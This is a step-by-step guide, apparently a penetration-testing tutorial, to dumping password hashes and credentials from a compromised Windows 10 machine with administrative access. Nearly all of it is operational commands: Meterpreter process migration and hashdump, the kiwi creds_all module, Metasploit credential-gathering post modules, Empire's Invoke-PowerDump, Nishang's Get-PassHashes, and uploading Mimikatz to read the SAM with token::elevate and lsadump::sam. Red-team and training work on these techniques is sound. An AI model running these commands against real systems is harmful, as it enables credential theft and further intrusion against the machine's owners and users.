
In Windows 10 we can also gather credentials. This guide is focused on techniques that work in Windows 10.
- The attacker need at least an account or shell in the server
- That user need administrative privileges

Having a shell in Meterpreter as an example we can migrate to a process run by “NT AUTHORITY\SYSTEM” if possible. “ps” command is used to list processes and <PID> number.
- ps
- migrate <pid>
- sysinfo
Meterpreter
Hashdump

With hashdump meterpreter command we can extract hashes
- hashdump

Meterpreter Kiwi
We can use a Mimikazt module within Meterpreter to extract user info including hashes
- load kiwi
- creds_all
We can also run help to see the module commands
- help kiwi

post/windows/gather/hashdump
This Metasploit module helps us gather the same hashes, again, as long as we have appropriate privileges
- use post/windows/gather/hashdump
- set session <#>
- run

post/windows/gather/smart_hashdump
Same as previous example, this post-module will help us find the hashes
- use post/windows/gather/smart_hashdump
- set session 1
- run

windows/gather/credentials/credential_collector
This module harvests credentials found on the host and stores them in the database.
- use windows/gather/credentials/credential_collector
- set session 1
- run
PowerDump (Empire)
Dumps hashes from the local system. Note: administrative privileges required. To download Empire (https://github.com/EmpireProject/Empire)

1. From Meterpreter you can load the powershell module
- load powershell
- help powershell

2. Then go to the local location where you downloaded Empire, get to this path (Empire/data/module_source/credentials), and import Invoke-PowerDump.ps1
- powershell_import Invoke-PowerDump.ps1
- powershell_execute Invoke-PowerDump

Get-PassHashes (Nishang)
The payload dumps password hashes using the modified powerdump script from MSF. Administrator privileges are required for this script (but not SYSTEM privs as for the original powerdump written by David Kennedy).
You can get Nishang from (https://github.com/samratashok/nishang.git)
1. We can use the same procedure as before, importingthe powershell module and running it.
- powershell_import Get-PassHashes.ps1
- powershell_execute Get-PassHashes

Mimikatz
1. This tool can also assist with password dump, first we need (mimikatz.exe & mimilib.dll) into the server. I’d use metasploit to save those in %temp%
- upload mimikatz.exe
- upload mimilib.dll
- shell
- mimikatz.exe
2. Now use token::elevate to make Mimikatz able to access SAM file, and lsadump::sam to read the file
- privilege::debug
- token::elevate
- lsadump::sam